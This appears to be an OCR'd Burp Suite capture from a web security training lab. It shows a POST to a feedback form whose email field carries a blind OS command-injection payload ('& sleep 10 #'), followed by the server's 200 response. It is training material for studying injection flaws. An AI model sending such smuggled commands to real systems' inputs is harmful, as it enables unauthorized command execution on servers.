 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acbd1fd61e355732c0e42086007600f5.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin:
https://acbd1fd61e355732c0e42086007600f5.web-security-
academy.net
10 Connection: close
11 Referer:
https://acbd1fd61e355732c0e42086007600f5.web-security-
academy.net/feedback
12 Cookie: session=qXzcPKPM96oUqPRJ9lpnqPi2zimNOzNF
13
14 csrf=thOZqJi3JAz8w6Vn940JANNMhdQ0Udbt&name=test&email=
test%40test.ca+%26+sleep+10+%23&subject=test&message=
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}